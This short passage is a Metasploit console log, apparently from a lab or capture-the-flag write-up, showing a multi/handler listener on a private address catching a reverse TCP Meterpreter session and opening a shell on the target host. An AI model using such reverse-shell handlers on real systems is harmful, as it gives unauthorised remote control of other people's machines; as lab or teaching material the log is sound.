 LHOST → 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:33284)
at 2022-05-18 17:19:45 -0700
meterpreter > shell
Process 1579 created.
Channel 0 created.